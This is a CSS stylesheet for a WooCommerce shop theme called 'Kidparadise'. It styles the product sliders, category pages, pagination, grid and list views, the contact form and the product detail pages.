.slideshow-sub-wrapper.wide-wrapper .featured_product_slider_wrapper .pager {
	position:absolute;
	left:0;
	bottom:0;
	width:100%;
	margin:0;
}

.slideshow-sub-wrapper.wide-wrapper .woocommerce .featured_product_slider_wrapper {
	padding-bottom:40px;
}

.slideshow-sub-wrapper.wide-wrapper ul.products li.product div.product_label {
	width:146px;
	height:68px;
	margin-left:-73px;
}

.slideshow-sub-wrapper.wide-wrapper ul.products li.product span.featured {
	padding:25px 13px;
}

.slideshow-sub-wrapper.wide-wrapper ul.products li.product span.onsale.show_off,
.slideshow-sub-wrapper.wide-wrapper ul.products li.product span.onsale.show_off {
	padding:18px 13px;
}

.slideshow-sub-wrapper.wide-wrapper .featured_product_slider_wrapper ul.products li.product h3 {
	font-size:16px;
	line-height:18px;
}

.slideshow-wrapper.main-slideshow {
	position:relative;
	z-index:1;
}

.slideshow-wrapper {
	position:relative;
	z-index:1;
	overflow:hidden;
}

.slideshow-wrapper.main-slideshow > div {
	min-height:0;
}


/*==============================================================*/
/*            KIDPRARADISE IV. CATAGORIES PRODUCTS PAGE          */
/*==============================================================*/
/* 
	1. CATAGORIES PAGE
	2. DESCRIPTION
	3. NUMBER OF COLUMNS IN CATAGORIES PAGE 
	4. ARCHIVE PRODUCTS SUBCATAGORIES
	5. PAGINATION
	6. SCROLL BUTTON
	7. PRODUCT LIST & GRID
		7.1 Grid
		7.2 List
*/

html .woocommerce .woocommerce-result-count,html .woocommerce-page .woocommerce-result-count {margin: 4px 0;font-size: 11px;text-transform: uppercase; color:#202020; }

.tax-product_cat ul.products {
	margin-bottom:0;
}


.tax-product_cat ul.products li.product span.product_sku {
	margin-bottom:5px;
}

.tax-product_cat ul.products li.product .star-rating {
	height:16px!important;
}

.tax-product_cat ul.products li.product .price {
	margin:0 0 5px;
}

/* 1 ======================== CATAGORIES PAGE ============================== */

.woocommerce .woocommerce-ordering,
body.woocommerce-page .woocommerce-ordering {
	display:inline-block;
	margin-bottom:0px;
} 

.woocommerce .woocommerce-ordering select,
body.woocommerce-page .woocommerce-ordering select {
	width:100%;
	height: 29px;
	max-width:200px;
	font-size:12px;
	padding:3px 4px;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	line-height: 29px;
}

.woocommerce .woocommerce-ordering select option,
body.woocommerce-page .woocommerce-ordering select option {
	padding:0 8px;
}

.woocommerce ul.products li.product,
body.woocommerce-page ul.products li.product {
	cursor:default;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	margin:0 0 20px;
}

.woocommerce ul.products li.product > div,
body.woocommerce-page ul.products li.product > div {
	/*padding:0 20px 20px 0;*/
}

.woocommerce ul.products li.product a img,
body.woocommerce-page ul.products li.product a img {
	height:auto;
	max-width:100%;
	box-shadow:none!important;
	-moz-box-shadow:none!important;
	-webkit-box-shadow:none!important;
	-o-box-shadow:none!important;
	margin:0 auto;
	width:auto !important;
}


.woocommerce ul.products li.product h3.heading-title,
body.woocommerce-page ul.products li.product h3.heading-title {
	text-transform:capitalize;
	line-height:14px;
	font-size:11px;
	padding-bottom:0px;
	font-weight:bold;
	margin-bottom:0px;
}

.woocommerce.tax-product_cat ul.products li.product h3.heading-title,
body.woocommerce-page.tax-product_cat ul.products li.product h3.heading-title {
	font-weight:bold;
}

.woocommerce ul.products.list li.product .product-meta-wrapper,
body.woocommerce-page ul.products.list li.product .product-meta-wrapper {
	padding-right:0;
}

/* 2 ==================== DESCRIPTION ========================== */

.cat_custom_content {overflow:hidden;margin-bottom:17px;}

.span18 .cat_custom_content,
.span12 .cat_custom_content{margin-top:20px}

.span24 .cat_custom_content{margin-left:-10px;margin-right:-10px;}

.cat_custom_content .heading-title-block h3{text-align:center;font-size:30px;line-height:32px;margin-bottom:27px}

.cat_custom_content p{font-size:14px;line-height:18px;margin-bottom:0}

.short-description,.short-description-title {clear:both;}

/* 3 - NUMBER OF COLUMNS IN CATAGORIES PAGE */

body.woocommerce ul.products li.product.span12, 
body.woocommerce-page ul.products li.product.span12 {width:50%;}
body.woocommerce ul.products li.product.span8, 
body.woocommerce-page ul.products li.product.span8 {width:33%}
body.woocommerce ul.products li.product.span6, 
body.woocommerce-page ul.products li.product.span6 {width:25%}
body.woocommerce ul.products li.product.span4, 
body.woocommerce-page ul.products li.product.span4 {width:16%;}

/* 4 ===================== ARCHIVE PRODUCTS SUBCATAGORIES ============ */

ul.archive-product-subcategories {overflow:hidden;width:100%;float:left;}
ul.archive-product-subcategories > li.product {width:25%;float:left;margin:0 0 20px;text-align:center;list-style:none;}
ul.archive-product-subcategories > li.product img {max-width:100%;height:auto;}
ul.archive-product-subcategories > li.product h3 {margin:10px 0 0;font-size:14px;text-transform:none;}
ul.archive-product-subcategories > li.product:hover h3{text-decoration:underline}
ul.archive-product-subcategories > li.product h3 mark {font-weight:normal;}

/* 5 ======================== PAGINATION =========================== */

body.woocommerce nav.woocommerce-pagination,
body.woocommerce-page nav.woocommerce-pagination,
body.woocommerce #content nav.woocommerce-pagination,
body.woocommerce-page #content nav.woocommerce-pagination {
	position:relative;
	border-top: 1px solid #d9d9d9;
	display:block;
	margin:20px 0 60px;
	padding:6px 6px 0;
	line-height:0;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	text-align: center
}

body.woocommerce nav.woocommerce-pagination ul,
body.woocommerce-page nav.woocommerce-pagination ul,
body.woocommerce #content nav.woocommerce-pagination ul,
body.woocommerce-page #content nav.woocommerce-pagination ul {
	border:0;
	max-width:100%;
}

body.woocommerce nav.woocommerce-pagination ul li,
body.woocommerce-page nav.woocommerce-pagination ul li,
body.woocommerce #content nav.woocommerce-pagination ul li,
body.woocommerce-page #content nav.woocommerce-pagination ul li,
body.woocommerce nav.woocommerce-pagination ul li,
body.woocommerce-page nav.woocommerce-pagination ul li span,
body.woocommerce #content nav.woocommerce-pagination ul li,
body.woocommerce-page #content nav.woocommerce-pagination ul li {
	border:0;
	margin:0 5px 6px;
}

body.woocommerce nav.woocommerce-pagination ul li a,
body.woocommerce-page nav.woocommerce-pagination ul li a,
body.woocommerce #content nav.woocommerce-pagination ul li a,
body.woocommerce-page #content nav.woocommerce-pagination ul li a,
body.woocommerce nav.woocommerce-pagination ul li span,
body.woocommerce-page nav.woocommerce-pagination ul li span,
body.woocommerce #content nav.woocommerce-pagination ul li span,
body.woocommerce-page #content nav.woocommerce-pagination ul li span,
body.woocommerce nav.woocommerce-pagination ul li a.prev,
body.woocommerce-page nav.woocommerce-pagination ul li a.prev,
body.woocommerce #content nav.woocommerce-pagination ul li a.prev,
body.woocommerce nav.woocommerce-pagination ul li a.next,
body.woocommerce-page nav.woocommerce-pagination ul li a.next,
body.woocommerce #content nav.woocommerce-pagination ul li a.next {
	font-size:11px;
	padding: 0px;
	line-height: 13px;
	color: #a0a0a0;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	text-transform: uppercase
}

body.woocommerce nav.woocommerce-pagination ul li a:hover,
body.woocommerce-page nav.woocommerce-pagination ul li a:hover,
body.woocommerce #content nav.woocommerce-pagination ul li a:hover,
body.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
body.woocommerce nav.woocommerce-pagination ul li a:focus,
body.woocommerce-page nav.woocommerce-pagination ul li a:focus,
body.woocommerce #content nav.woocommerce-pagination ul li a:focus,
body.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
body.woocommerce nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce #content nav.woocommerce-pagination ul li span.current, body.woocommerce-page #content nav.woocommerce-pagination ul li span.current {
	color:#1e1e1e;
	background:none;
	text-decoration: none
}

/* Page Navi */
.page_navi {
	position:relative;
	border-top: 1px solid #d9d9d9;
	display:block;
	margin:0 0 60px;
	padding:8px 6px 0;
	line-height:0;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	text-align: center
}
.page_navi .wp-pagenavi, .page_navi .nav-content{
	overflow:hidden;
	display:inline-block;
}
.page_navi .wp-pagenavi a, .page_navi .wp-pagenavi span, .page_navi .nav-content > a, .page_navi .nav-content > span  {display:inline-block; margin: 0 5px 6px; padding:0;font-weight: 400;}

.page_navi .nav-content a,
.page_navi .nav-content a.next,
.page_navi .nav-content a.prev,
.page_navi .nav-content a.previouspostslink,
.page_navi .nav-content a.nextpostslink  {
	padding: 0px;
	line-height: 13px;
	color: #a0a0a0;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	text-transform: uppercase;
	border: none
}
.pager{
	border:0;
	padding:0;
}

.page_navi .nav-content span.current, 
.page_navi .nav-content a:hover,
.page_navi .nav-content a.next:hover, 
.page_navi .nav-content a.prev:hover, 
.page_navi .nav-content a.previouspostslink:hover, 
.page_navi .nav-content a.nextpostslink:hover{
	color:#1e1e1e;
	background:none;
	text-decoration: none;
	border: none
}

.page_navi .nav-content .curent-total ,
.page_navi .nav-content a.first,
.page_navi .nav-content a.last{
	display:none;
}

/* Page navi plugin */
.page_navi .wp-pagenavi span.pages {
    padding-left: 0;
    margin-left: 0;
	display:none;
}


/* 7 ========================== PRODUCT LIST & GRID ============================= */

.wd-meta-loop-box {
/*padding:0 10px;*/
	width: 100%;

}
.wd_meta_loop {
	clear:both;
	background:#f1f1f1;
	box-shadow: 0px 1px 1px #fff inset;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	padding:6px 5px 5px 10px;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	width:100%;
	display:inline-block;
	max-width:1160px;
	border: 1px solid #dadada
}

.products.list,
.products.grid,
html .woocommerce .products.list,
html .woocommerce .products.grid, 
html .woocommerce-page .products.list ,
html .woocommerce-page .products.grid{ margin:0;width:100%;display:inline-block;}


/* 7 - 1 GRID */

#container .gridlist-toggle {
	clear:none;
	float:right;
	margin-bottom:0;
	padding-bottom:0px!important;
	position:relative;
	border:0;
	background:none;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	filter:none;
	margin:0 5px 0 0;
	width:auto;
	height:auto;
}
#container .gridlist-toggle ul.option-set{background:#f1f1f1;overflow:hidden;margin:0}
#container .gridlist-toggle li{width:auto;display: inline-block;list-style:none;padding:4px 5px;background:#f1f1f1;text-align:center;margin:0;transition: all 0.2s ease 0s;-moz-transition: all 0.2s ease 0s;cursor:pointer;font-size:11px;text-transform: uppercase;vertical-align: middle; }
#container .gridlist-toggle li i.fa{color:#a0a0a0;font-size:14px;vertical-align:middle;display:table-cell;cursor:pointer}
#container .gridlist-toggle li#list{border-radius:0;-moz-border-radius:0;border-right:none}
#container .gridlist-toggle li#grid{border-radius:0;-moz-border-radius:0;border-left:none}
.vc_desktop #container .gridlist-toggle li.lable-text:hover{background: transparent;}
#container .gridlist-toggle li.active i.fa,.vc_desktop #container .gridlist-toggle li:hover i.fa{color:#000;}
#container .gridlist-toggle li.active i.fa,#container .gridlist-toggle li.active{cursor:text;}


/* 7 - 2 LIST */
.products.list,
body.woocommerce .products.list,
body.woocommerce-page .products.list {
	padding-bottom:10px;
}


body .products.list .product,
body.woocommerce .products.list .product,
body.woocommerce-page .products.list .product {
	position:relative;width:100%!important;
	margin: 0!important
}

body .products.list .product:first-child .wd_product_wrapper,
body.woocommerce .products.list .product:first-child .wd_product_wrapper,
body.woocommerce-page .products.list .product:first-child .wd_product_wrapper{
	border:0;
	margin-top:0 ;
	padding-top: 0
}

body .products.list .product .wd_product_wrapper,
body.woocommerce .products.list .product .wd_product_wrapper,
body.woocommerce-page .products.list .product .wd_product_wrapper{
	padding:28px 0 0;
	margin:30px 20px 0;
	border-top: 1px solid #e2e2e2;
	overflow: hidden
}


body.woocommerce .products.list .product .product_thumbnail_wrapper,
body.woocommerce-page .products.list .product .product_thumbnail_wrapper {
	float:left;
	margin-right:30px;
	overflow:visible;
	position:relative;
	margin-bottom:0;
	width: 25%
}


body .products.list .product .product_thumbnail_wrapper .product-image-front img,
body.woocommerce .products.list .product .product_thumbnail_wrapper .product-image-front img,
body.woocommerce .products.list .product .product_thumbnail_wrapper .product-image-back img {
	
	height:auto;
}

.products.list .product .product-meta-wrapper,
body.woocommerce .products.list .product .product-meta-wrapper,
body.woocommerce-page .products.list .product .product-meta-wrapper {
	position:relative;
	text-align:left;
	display:block;
	overflow:hidden;padding-bottom:10px;
}

body .products.list .product .product-meta-wrapper h3.heading-title,
body.woocommerce .products.list .product .product-meta-wrapper h3.heading-title,
body.woocommerce-page .products.list .product .product-meta-wrapper h3.heading-title {
	width:100%;
	float:left;
	text-align:left;
}

body .products.list .product .product-meta-wrapper > a,
body.woocommerce .products.list .product .product-meta-wrapper > a,
body.woocommerce-page .products.list .product .product-meta-wrapper > a {
	display:inline-block;
}

body .products.list .product .product-meta-wrapper .star-rating,
body.woocommerce .products.list .product .product-meta-wrapper .star-rating,
body.woocommerce-page .products.list .product .product-meta-wrapper .star-rating {
	left:0;
	margin-left:0!important;
}

body .products.list .product .product-meta-wrapper .short-description .short-description-title,
body.woocommerce .products.list .product .product-meta-wrapper .short-description .short-description-title,
body.woocommerce-page .products.list .product .product-meta-wrapper .short-description .short-description-title {
	margin:0 0 10px;
	font-style:italic;
	font-size:13px;
}

 body .products.list .product .product-meta-wrapper .price,
body.woocommerce .products.list .product .product-meta-wrapper .price,
body.woocommerce-page .products.list .product .product-meta-wrapper .price {
	width:100%;
	float:left;
	margin-top:6px;
}

body .products.list .product .product_thumbnail_wrapper a,
body.woocommerce .products.list .product .product_thumbnail_wrapper a,
body.woocommerce-page .products.list .product .product_thumbnail_wrapper a {
	overflow:hidden;
}

body .products.list .product .list_add_to_cart {
	display:block;clear:both
}

body .products.list .product .list_add_to_cart .added_to_cart {
	right:-35px;
	top:0;
}

body .products.list .product .gridlist-buttonwrap {
	width:auto;
	float:left;
}


/*==============================================================*/
/*               KIDPRARADISE V. CONTACT FORM                    */
/*==============================================================*/
 .contact_wp{text-align:center}
 
 .contact_wp a{font-size:16px;line-height:18px;margin-top:5px;margin-left:17px;margin-bottom:20px;display:inline-block}
 
 .contact_wp a:hover{text-decoration:underline}
 
 div.wpcf7 textarea {min-height:150px;}
.wpcf7 .wpcf7-form > p{
	margin-bottom:10px;
}
div.wpcf7-response-output{
	margin:10px 0
}

.wpcf7 input[type="email"],.wpcf7 input[type="text"]  ,.wpcf7 input[type="tel"],.wpcf7 input{
	width:100%;
	max-width:640px;
	text-transform:none;
	font-size:10px;
}

.wpcf7 textarea {
	width:100%;
	max-width:640px;
	text-transform:none;
}
.wpcf7 input[type^="submit"]{ width: auto;margin-bottom: 25px !important;}

.wpcf7 label, label {margin-bottom: 0px; color: #1e1e1e; font-weight: 500; }
.wpcf7 label abbr {color:#e1400c;font-size:11px; border: none}
.wpcf7 span.descript {}
.wpcf7 span.wpcf7-form-control-wrap {
	display:block;
	margin:0;
}
.ie8 .wpcf7 span.wpcf7-form-control-wrap input{line-height:45px;display:inline-block;height:56px;}


html div.wpcf7 img.ajax-loader {
	margin:0 0 0 20px;
}

.contact-form ul li {
	list-style:none;
}

.wpcf7 .require {
	color:#ff0000;
}

#pp_full_res .pp_inline{padding-top:20px}
div.ppt{display:none!important}
/*==============================================================*/
/*                VI. DETAIL PRODUCT                */
/*==============================================================*/

/* LAYOUT */
.single-product .right-sidebar-content .single_product_summary_end,
.single-product .right-sidebar-content .related.products {
margin-left:50px;
}

.single-product .left-sidebar-content .single_product_summary_end,
.single-product .left-sidebar-content .related.products {
margin-right:50px;
}

.entry-content{
	/*padding: 0 20px*/
}
.entry-content-post > .woocommerce {
	padding:0 10px 20px
}

table.variations td {
padding-bottom:0px;
}
table.variations td label{line-height:26px;}
table.variations td.value select {
margin-right:10px;
}

/* Free Shipping */
.title-quickshop {
	font-weight:bold;
}
/* 1 ================= DETAIL PRODUCT FULLWIDTH ======================= */

#main_content.span24 .single_product_summary_end {
	width:51%;
	float:right;
	border:0;
	padding:0 0 0 40px;
}

/* 2 ================== DETAIL PRODUCT LEFT & RIGHT SIDEBAR =============*/

.woocommerce #main_content.span12 div.product ,
.woocommerce #main_content.span12 #content div.product ,
.woocommerce-page #main_content.span12 div.product ,
.woocommerce-page #main_content.span12 #content div.product {
	margin-top:0;
} 

.woocommerce #main_content.span12 div.product div.summary,
.woocommerce #main_content.span12 #content div.product div.summary,
.woocommerce-page #main_content.span12 div.product div.summary,
.woocommerce-page #main_content.span12 #content div.product div.summary {
	width:100%;
	padding:0;
	clear:both;
}

body.woocommerce #main_content.span12 div.product div.images,
body.woocommerce-page #main_content.span12 #main_content.span12 div.product div.images,
body.woocommerce #main_content.span12 #content div.product div.images,
body.woocommerce-page #main_content.span12 #content div.product div.images {
	width:auto;
	max-width:100%;
}

body.woocommerce #main_content.span12 div.product > .tabbable.tabs-left > .nav-tabs,
body.woocommerce-page #main_content.span12 div.product > .tabbable.tabs-left > .nav-tabs {
	width:100%;
}

body.woocommerce #main_content.span12 div.product > .tabbable.tabs-left > .tab-content,
body.woocommerce-page #main_content.span12 div.product > .tabbable.tabs-left > .tab-content {
	width:100%;
	padding-top:30px;
}

body.woocommerce #main_content.span12 div.product > .tabbable.tabs-left > .tab-content:before,
body.woocommerce-page #main_content.span12 div.product > .tabbable.tabs-left > .tab-content:before {
	top:30px;
}

/* ======================= DETAIL PRODUCT ====================== */

html .woocommerce div.product div.summary p, 
html .woocommerce #content div.product div.summary p, 
html .woocommerce-page div.product div.summary p, 
html .woocommerce-page #content div.product div.summary p 
{
	width:100%;
	line-height: 16px;
}
html .woocommerce div.product  div.summary span.amount, 
html .woocommerce #content div.product div.summary span.amount, 
html .woocommerce-page div.product  div.summary span.amount, 
html .woocommerce-page #content div.product  div.summary span.amount{
	font-size: 30px
}

html .woocommerce div.product div.summary p.availability span, 
html .woocommerce #content div.product div.summary p.availability span, 
html .woocommerce-page div.product div.summary p.availability span , 
html .woocommerce-page #content div.product div.summary p.availability span{
	color:#63bf00;
	text-transform:capitalize;
	font-size:11px;
}

html .woocommerce div.product div.summary p.availability .wd_availability, 
html .woocommerce #content div.product div.summary p.availability .wd_availability, 
html .woocommerce-page div.product div.summary p.availability .wd_availability, 
html .woocommerce-page #content div.product div.summary p.availability .wd_availability {
	font-weight:normal;
	padding-right:6px;
}

html .woocommerce div.product div.summary p.wd_product_sku, 
html .woocommerce #content div.product div.summary p.wd_product_sku, 
html .woocommerce-page div.product div.summary p.wd_product_sku, 
html .woocommerce-page #content div.product div.summary p.wd_product_sku {
	text-transform:capitalize;
	font-size:11px;
	padding-top:5px;
	margin-bottom: 5px;
} 
html .woocommerce div.product div.summary p.wd_product_sku span, 
html .woocommerce #content div.product div.summary p.wd_product_sku span, 
html .woocommerce-page div.product div.summary p.wd_product_sku span, 
html .woocommerce-page #content div.product div.summary p.wd_product_sku span{margin-left:5px;}

html .pp_woocommerce div.product div.summary,
html .woocommerce div.product div.summary, 
html .woocommerce #content div.product div.summary, 
html .woocommerce-page div.product div.summary, 
html .woocommerce-page #content div.product div.summary
{
	width:auto;
	padding: 0 20px 0 30px;
	float:none;
	margin-bottom:20px;
	overflow:hidden;
}

html .pp_woocommerce .col-sm-14 div.product div.summary,
html .woocommerce .col-sm-14 div.product div.summary, 
html .woocommerce .col-sm-14 #content div.product div.summary, 
html .woocommerce-page .col-sm-14 div.product div.summary, 
html .woocommerce-page #content .col-sm-14 div.product div.summary
{
	padding: 0 10px 0 20px;
}

p.stock.available-on-backorder 
{
	display:none;
}

p.availability.stock.available-on-backorder 
{
	display:block;
}

div.product .summary .short-description {
	padding-top:17px;
	margin:16px 0;
	border-top: 1px solid #e6e6e6;
	display:inline-block;
	width:100%;
}

div.product .summary .short-description .short-description-title {
	text-transform:nomal;
	font-weight:bold;
	margin-bottom:17px;
	font-size:18px;
}
div.product .summary .btn {
	margin-top: 0;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.35) inset; 
	-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.35) inset;
	-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.435) inset;
	padding: 5px 20px
}
div.product .summary .single_add_to_cart_button.btn{
	padding-top: 7px; padding-bottom:7px; margin-top: -2px;
}

div.product div.return-shipping,
.woocommerce #content div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs{
	padding: 0 5px;
	margin-bottom: 17px
}

.product  h5{
	background: none;
	/*padding:10px 0 5px;*/
}
#main-module-container ul li.product a .product-image-front, 
#main-module-container ul li.product a .product-image-back 
{
	text-align:center;
}

#main-module-container ul li.product a .product-image-front img , 
#main-module-container ul li.product a .product-image-back img,
#main-module-container .products .product a .product-image-back img,
html .woocommerce .products .product a img, html .woocommerce-page .products .product a img
{
	/*display:block;
	width: 100%;*/
}


/* 1 ======================= IMAGE ============================ */

body.page div.product div.images,
body.woocommerce div.product div.images,
body.woocommerce-page div.product div.images,
body.woocommerce #content div.product div.images,
body.woocommerce-page #content div.product div.images {
	position:relative;
	z-index:2!important;
	overflow:visible;
	float:left;
	width:47%;
	margin:0 0 25px;
	padding:0px 5px;
}

.pp_woocommerce .product.wd_quickshop div.images {
	width:35%;
}


body.page div.product div.images #wrap,
body.woocommerce div.product div.images #wrap,
body.woocommerce-page div.product div.images #wrap,
body.woocommerce #content div.product div.images #wrap,
body.woocommerce-page #content div.product div.images #wrap{
	z-index:2!important;
}

body.page div.product div.images #wrap .cloud-zoom-big,
body.woocommerce div.product div.images #wrap .cloud-zoom-big,
body.woocommerce-page div.product div.images #wrap .cloud-zoom-big,
body.woocommerce #content div.product div.images #wrap .cloud-zoom-big,
body.woocommerce-page #content div.product div.images #wrap .cloud-zoom-big {
	
}

body.page div.product div.images img,
body.woocommerce div.product div.images img,
body.woocommerce-page div.product div.images img,
body.woocommerce #content div.product div.images img,
body.woocommerce-page #content div.product div.images img {
	width:100%;
	max-width:100%;
	height:auto;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
	padding:0;
	border:1px solid transparent;
	transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
	-moz-transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
	-webkit-transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
}

body.page div.product div.images div.thumbnails,
body.woocommerce div.product div.images div.thumbnails,
body.woocommerce-page div.product div.images div.thumbnails,
body.woocommerce #content div.product div.images div.thumbnails,
body.woocommerce-page #content div.product div.images div.thumbnails{
	width:100%;
	margin:0;
}

body.page div.product div.images div.thumbnails .owl-carousel .owl-item a,
body.woocommerce div.product div.images div.thumbnails .owl-carousel .owl-item a,
body.woocommerce-page div.product div.images div.thumbnails .owl-carousel .owl-item a,
body.woocommerce #content div.product div.images div.thumbnails .owl-carousel .owl-item a,
body.woocommerce-page #content div.product div.images div.thumbnails .owl-carousel .owl-item a {
	display:block;
	margin:0 5px 5px 1px;
	width:auto;
	border: 1px solid transparent
}
body.page div.product div.images div.thumbnails a img,
body.woocommerce div.product div.images div.thumbnails a img,
body.woocommerce-page div.product div.images div.thumbnails a img,
body.woocommerce #content div.product div.images div.thumbnails a img,
body.woocommerce-page #content div.product div.images div.thumbnails a img  {
	margin-bottom: 0;
	transition: transform 0.2s ease 0s;
	-moz-transition: transform 0.2s ease 0s;
	-webkit-transition: transform 0.2s ease 0s;
	
}
body.page div.product div.images div.thumbnails .owl-carousel .owl-item a:hover ,
body.woocommerce div.product div.images div.thumbnails .owl-carousel .owl-item a:hover ,
body.woocommerce-page div.product div.images div.thumbnails .owl-carousel .owl-item a:hover ,
body.woocommerce #content div.product div.images div.thumbnails .owl-carousel .owl-item a:hover ,
body.woocommerce-page #content div.product div.images div.thumbnails .owl-carousel .owl-item a:hover  {
	border-color: #c0c0c0;
}
body.page div.product div.images div.thumbnails a:hover img,
body.woocommerce div.product div.images div.thumbnails a:hover  img,
body.woocommerce-page div.product div.images div.thumbnails a:hover img,
body.woocommerce #content div.product div.images div.thumbnails a:hover img,
body.woocommerce-page #content div.product div.images div.thumbnails a:hover  img{
	-webkit-transform: scale(0.96);
    -moz-transform: scale(0.96);
    -ms-transform: scale(0.96);
    -o-transform: scale(0.96);
    transform: scale(0.96);
}

body.woocommerce div.product div.images .return-shipping,
body.woocommerce-page div.product div.images .return-shipping,
body.woocommerce #content div.product div.images .return-shipping,
body.woocommerce-page #content div.product div.images .return-shipping {
	margin-top:20px;
}
body.woocommerce div.product  .return-shipping div[class^='wd-bottom-banner-'],
body.woocommerce-page div.product .return-shipping div[class^='wd-bottom-banner-'],
body.woocommerce #content div.product  .return-shipping div[class^='wd-bottom-banner-'],
body.woocommerce-page #content div.product .return-shipping div[class^='wd-bottom-banner-'] {
	float:left;
	overflow: hidden
}
html .wd-bottom-banner-left{
	text-align: left;
	padding-right: 10px
}
html .wd-bottom-banner-right{
	text-align: right;
	padding-left: 10px
}

body.woocommerce div.product div.images .content-quick,
body.woocommerce-page div.product div.images .content-quick,
body.woocommerce #content div.product div.images .content-quick,
body.woocommerce-page #content div.product div.images .content-quick {
	overflow:hidden;
}

body.woocommerce div.product div.images .content-quick img,
body.woocommerce-page div.product div.images .content-quick img,
body.woocommerce #content div.product div.images .content-quick img,
body.woocommerce-page #content div.product div.images .content-quick img {
	float:left;
	margin:0 10px 10px 0;
}

body.page div.product div.images a.woocommerce-main-image,
body.woocommerce div.product div.images a.woocommerce-main-image,
body.woocommerce-page div.product div.images a.woocommerce-main-image,
body.woocommerce #content div.product div.images a.woocommerce-main-image,
body.woocommerce-page #content div.product div.images a.woocommerce-main-image
{
	display:inline-block!important;
	max-width:100%;
	width: 100%;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
}

/* 2 - TITLE */
html .page div.product .product_title,
html .woocommerce div.product .product_title,
html .woocommerce #content div.product .product_title,
html .woocommerce-page div.product .product_title,
html .woocommerce-page #content div.product .product_title {
	text-transform:none;
	font-size:20px;
	line-height:100%;
	margin-bottom:10px;
}

/* 3 - SHARE BY EMAIL */
.summary.entry-summary a[title^="Share by Email"] {
	display:inline-block;
	float:left;
	font-family:Arial;
	font-size:11px;
	background:url(images/images.png) no-repeat -489px -76px;
	color:#7f7f7f;
	margin:0 0 25px;
}

.summary.entry-summary a[title^="Share by Email"]:after {
	display:block;
	height:0;
	content:".";
	clear:both;
	visibility:hidden;
}

.summary.entry-summary a[title^="Share by Email"]:hover {
	color:#BE0404;
}
.summary.entry-summary .product_meta {
	border-top: 1px solid #e6e6e6;
}
/* 4 - DESCRIPTION */
html .page div.product div.summary .wd_product_content,
html .woocommerce div.product div.summary .wd_product_content,
html .woocommerce #content div.product div.summary .wd_product_content,
html .woocommerce-page div.product div.summary .wd_product_content,
html .woocommerce-page #content div.product div.summary .wd_product_content {
	float:left;
	width:100%;
	margin:0 0 22px;
}


html .woocommerce div.product form.cart .variations select,
html .woocommerce-page div.product form.cart .variations select,
html .woocommerce #content div.product form.cart .variations select,
html .woocommerce-page #content div.product form.cart .variations select ,
html div.product form.cart .variations select{
	margin:0 0 10px;
	line-height:23px;
	width:158px;
	float:none;
	display:block;
	clear:both;
	white-space: nowrap;
}

/* 5 - PRICE */

div.product .entry-summary span.price del
html .woocommerce div.product .entry-summary span.price del,
div.product .entry-summary p.price del,
html .woocommerce div.product .entry-summary p.price del,
html .woocommerce #content div.product .entry-summary span.price del,
html .woocommerce #content div.product .entry-summary p.price del,
html .woocommerce-page div.product .entry-summary span.price del,
div.product .entry-summary p.price del,
html .woocommerce-page div.product .entry-summary p.price del,
html .woocommerce-page #content div.product .entry-summary span.price del,
html .woocommerce-page #content div.product .entry-summary p.price del,
html .page div.product .entry-summary span.price del {
	font-size:30px;
	line-height:26px;
	color:#999;
	margin:0 10px 0 0;
}

span.from,span.to {
	color:#505050;
}

div.product .entry-summary span.price,
div.product .entry-summary p.price,
html .woocommerce div.product .entry-summary span.price,
html .woocommerce div.product .entry-summary p.price,
html .woocommerce #content div.product .entry-summary span.price,
html .woocommerce #content div.product .entry-summary p.price,
html .woocommerce-page div.product .entry-summary span.price,
html .woocommerce-page div.product .entry-summary p.price,
html .woocommerce-page #content div.product .entry-summary span.price,
html .woocommerce-page #content div.product .entry-summary p.price,
div.product .entry-summary span.price span,
div.product .entry-summary p.price span,
html .woocommerce div.product .entry-summary span.price span,
html .woocommerce div.product .entry-summary p.price span,
html .woocommerce #content div.product .entry-summary span.price span,
html .woocommerce #content div.product .entry-summary p.price span,
html .woocommerce-page div.product .entry-summary span.price span,
html .woocommerce-page div.product .entry-summary p.price span,
html .woocommerce-page #content div.product .entry-summary span.price span,
html .woocommerce-page #content div.product .entry-summary p.price span{
	line-height:100%;
	width:auto;
	border:0;
	padding-left:0;
}

div.product .entry-summary span.price ins span,
div.product .entry-summary p.price ins span,
html .woocommerce div.product .entry-summary span.price ins span,
html .woocommerce div.product .entry-summary p.price ins span,
html .woocommerce #content div.product .entry-summary span.price ins span,
html .woocommerce #content div.product .entry-summary p.price ins span,
html .woocommerce-page div.product .entry-summary span.price ins span,
html .woocommerce-page div.product .entry-summary p.price ins span,
html .woocommerce-page #content div.product .entry-summary span.price ins span,
html .woocommerce-page #content div.product .entry-summary p.price ins span,
html .page div.product .entry-summary span.price ins span{
	text-decoration:none;
	font-size:30px;
	line-height:100%;
	color:#3daebe;
	/*display: block*/
}
